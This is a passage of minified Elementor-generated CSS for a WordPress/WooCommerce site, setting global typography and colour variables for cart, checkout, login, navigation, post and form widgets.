--e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-table .wl-rpt-main_table th{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-table .wl-rpt-main_table .wl-rpt-td,
                                .elementor-widget-related-products-table .wl-rpt-main_table .wl-rpt-td a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-table .multiselect-submit-div .multiselect-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-related-products-table .multiselect-submit-div .multiselect-view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-cart-items thead tr.wl-ci-heading-nav th.wl-ci-heading{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items .wl-ci-product-name.product-name > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-cart-items .wl-ci-cart-category span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items .wl-ci-cart-category a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items .product-price.wl-ci-product-price .woocommerce-Price-amount.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items .product-subtotal.wl-ci-product-subtotal .woocommerce-Price-amount.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items .button.wl-ci-coupon-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items .button.wl-ci-update-cart-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items .wl-ci-proceed-to-checkout .button.checkout-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items-classic .wl-cart-items-classic thead tr.wl-cic-heading-nav th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items-classic .wl-cart-items-classic td.product-name > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-cart-items-classic .wl-cart-items-classic td.product-price .woocommerce-Price-amount.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items-classic .wl-cart-items-classic td.product-subtotal .woocommerce-Price-amount.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items-classic .wl-cart-items-classic .button.wl-cic-coupon-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items-classic .wl-cart-items-classic .coupon input[name="coupon_code"]{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-cart-items-classic .wl-cart-items-classic .button.wl-cic-update-cart-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-cart-overview .wl-cart-overview .cart_totals .wl-co-title, .elementor-widget-cart-overview .wl-cart-overview .cart_totals .elementor-inline-editing{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-cart-overview .wl-cart-overview table tr th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-cart-overview .wl-cart-overview table tr td{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-cart-overview .wl-cart-overview .wc-proceed-to-checkout a.checkout-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-coupon-form input.wl-cf-apply-coupon-input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-coupon-form .wl-cf-apply-coupon-button.button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-billing-address .wl-billing-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-billing-address .wl-billing label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
					.elementor-widget-billing-address .wl-billing input, 
					.elementor-widget-billing-address .wl-billing select, 
					.elementor-widget-billing-address .wl-billing option,
					.elementor-widget-billing-address .wl-billing textarea{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shipping-address .wl-shipping-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shipping-address .shipping-checkbox-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shipping-address .wl-shipping label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shipping-address .wl-shipping input, 
								.elementor-widget-shipping-address .wl-shipping select, 
								.elementor-widget-shipping-address .wl-shipping option,
								.elementor-widget-shipping-address .wl-shipping textarea{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-notes .wl-pm-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-notes .wl-order-notes label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
					.elementor-widget-order-notes .wl-order-notes input, 
					.elementor-widget-order-notes .wl-order-notes select, 
					.elementor-widget-order-notes .wl-order-notes option,
					.elementor-widget-order-notes .wl-order-notes textarea{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-review .wl-order-review-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-review .wl-order-review thead tr th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-review .wl-order-review tbody tr td{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
					.elementor-widget-order-review .wl-order-review tfoot tr td,
					.elementor-widget-order-review .wl-order-review tfoot tr th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay thead tr th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay tbody tr td{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
					.elementor-widget-order-pay .wl-order-pay tfoot tr td,
					.elementor-widget-order-pay .wl-order-pay tfoot tr th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay .wl-op-payments{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay #payment .wc_payment_methods.payment_methods.methods .wc_payment_method label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay #payment .wc_payment_methods.payment_methods.methods .wc_payment_method .payment_box{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay .form-row{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-order-pay .wl-order-pay .form-row .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-payment-methods .wl-pm-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-payment-methods .wl-pm #payment .wc_payment_methods.payment_methods.methods .wc_payment_method label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-payment-methods .wl-pm #payment .wc_payment_methods.payment_methods.methods .wc_payment_method .payment_box{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-payment-methods .form-row.place-order .woocommerce-privacy-policy-text p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-payment-methods .form-row.place-order #place_order{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-thankyou .codesigner-notice{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-thankyou .thankyou_order_info_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-thankyou .codesigner-order-overview li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-thankyou .woocommerce-order-details h2{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-thankyou .woocommerce-order-details table thead tr th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-thankyou .woocommerce-order-details table tbody tr td{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
					.elementor-widget-thankyou .woocommerce-order-details table tfoot tr th,
					.elementor-widget-thankyou .woocommerce-order-details table tfoot tr td{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-thankyou .codesigner-thankyou .woocommerce-customer-details h2{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-thankyou .codesigner-thankyou .woocommerce-customer-details address{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-checkout-login .wl-checkout-login .wl-form-collapse{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-checkout-login .wl-checkout-login form label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-checkout-login .wl-checkout-login form input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-checkout-login .wl-checkout-login .button.woocommerce-form-login__submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-checkout-login .wl-checkout-login .lost_password a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-email-header .wl-email-header{color:var( --e-global-color-primary );}.elementor-widget-email-header .wl-email-header .wleh-content{color:var( --e-global-color-primary );}.elementor-widget-email-header .wl-email-header {background:var( --e-global-color-primary );}.elementor-widget-email-footer .wl-email-footer{color:var( --e-global-color-primary );}.elementor-widget-email-footer .wl-email-footer .wlef-content{color:var( --e-global-color-primary );}.elementor-widget-email-footer .wl-email-footer {background:var( --e-global-color-primary );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 